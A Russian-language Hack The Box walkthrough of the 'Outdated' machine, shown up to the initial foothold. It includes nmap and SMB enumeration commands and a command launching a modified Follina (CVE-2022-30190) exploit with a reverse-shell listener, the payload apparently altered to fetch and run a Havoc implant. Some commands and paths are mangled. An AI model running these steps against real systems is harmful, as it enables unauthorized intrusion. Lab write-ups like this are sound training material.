HTB Outdated. Повышаем привилегии через службу обновления Windows - «Новости»

21-12-2022, 00:00. Автор: Taylor

Hack The Box. Ее уровень сложности оценен как средний.

warning

Подключаться к машинам с HTB рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

Разведка

Сканирование портов

Добавляем IP-адрес машины в /:

10.10.11.175 outdated.htb

И запускаем сканирование портов.

Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

ports=$(nmap -p- --min-rate=500 $1 | grep^[0-9] | cut -d '/' -f 1 | tr 'n' ',' | sed s/,$//)nmap -p$ports -A $1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием имеющихся скриптов (опция -A).



Результат работы скрипта

Мы нашли много открытых портов, что типично для Windows:

- 25 — служба SMTP (почтовый сервер);

- 53 — служба DNS;

- 88 (фильтруется) — служба Kerberos;

- 135 — служба удаленного вызова процедур (Microsoft RPC). Используется для операций взаимодействия контроллер — контроллер и контроллер — клиент;

- 139 — служба сеансов NetBIOS, NetLogon;

- 389 (фильтруется) — служба LDAP;

- 445 — служба SMB;

- 464 — служба смены пароля Kerberos;

- 593 (HTTP-RPC-EPMAP) — используется в службах DCOM и MS Exchange;

- 636 — LDAP с шифрованием SSL или TLS;

- 3268 (LDAP) (фильтруется) — для доступа к Global Catalog от клиента к контроллеру;

- 3269 (LDAPS) — для доступа к Global Catalog от клиента к контроллеру через защищенное соединение;

- 5985 (фильтруется) — служба удаленного управления WinRM;

- 8530, 8531 (фильтруется) — служба WSUS для обновлений операционных систем и продуктов Microsoft;

- 9389 (фильтруется) — веб‑службы AD DS.

Порты 22 и 636 открывают нам новые доменные имена, которые добавим в файл /:

10.10.11.175 outdated.htb dc.outdated.htb mail.outdated.htb

Точка входа

Первым делом необходимо проверить, нет ли анонимного доступа к службе SMB. Для этого авторизуемся от имени пользователя guest с пустым паролем. С помощью утилиты CrackMapExec с параметром --shares можем сразу получить доступные общие ресурсы.

crackmapexec smb 10.10.11.175 -u 'guest' -p '' --sharesДоступные общие ресурсы



Получаем список общих ресурсов и отмечаем для себя доступный для чтения каталог Shares. Для работы с ресурсом SMB будем использовать smbclient из пакета скриптов impacket.

impacket-smbclient guest@dc.outdated.htb

use shares

ls

Содержимое каталога shares

Находим всего один документ, который забираем на свой хост командой get .



Содержимое документа NOC_Reminder.pdf

Это отчет, который предоставляет нам список текущих уязвимостей (не факт, что закрытых). Также говорится, что мы можем прислать на адрес itsupport@outdated.htb ссылку на уязвимое приложение. В списке отмечаем недавно нашумевшую уязвимость CVE-2022-30190, она же Follina.

Точка опоры



Воспользуемся готовым эксплоитом, но так как нам нужна ссылка на саму нагрузку, а не документ, содержащий ее, то внесем одно изменение. Найдем в исходном коде нагрузку и изменим ее на команду, которая скачает исполняемый файл и затем запустит.

Измененный код эксплоита

Теперь запустим файл follina., содержащий и нагрузку, и веб‑сервер, и листенер. Но вместо netcat мы будем использовать нагрузку Havoc.



python3 follina.py --interfacetun0 --port8000 --reverse4321

Запуск follina.py

Перейти обратно к новости